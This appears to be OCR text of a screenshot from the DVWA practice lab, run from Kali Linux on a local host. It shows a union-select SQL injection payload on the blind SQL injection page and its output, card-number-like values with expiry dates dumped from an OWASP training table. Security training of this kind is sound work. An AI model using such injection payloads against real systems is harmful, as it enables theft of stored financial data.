 Damn Vulnerable Web Ap
192.168.50.101 / localhost
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+union+select+ccnumber%2C+expiration+from+owasp10.credit_cards%23&Submit=Submit#
170%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 4444111122223333
Surname: 2012-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7746536337776330
Surname: 2015-04-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 8242325748474749
Surname: 2016-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7725653200487633
Surname: 2017-06-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 1234567812345678
Surname: 2018-11-01
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html